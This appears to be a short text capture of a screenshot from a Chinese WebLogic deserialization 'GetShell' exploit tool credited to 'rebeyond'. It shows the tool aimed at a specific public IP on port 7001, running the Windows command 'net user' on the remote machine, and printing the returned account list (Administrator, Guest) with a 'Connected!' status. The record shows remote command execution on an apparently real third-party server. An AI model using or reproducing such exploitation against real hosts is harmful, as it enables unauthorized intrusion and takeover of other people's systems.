 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.63.34.174 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\BC2BING-1B113VE 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Connected!
www.wooyun.org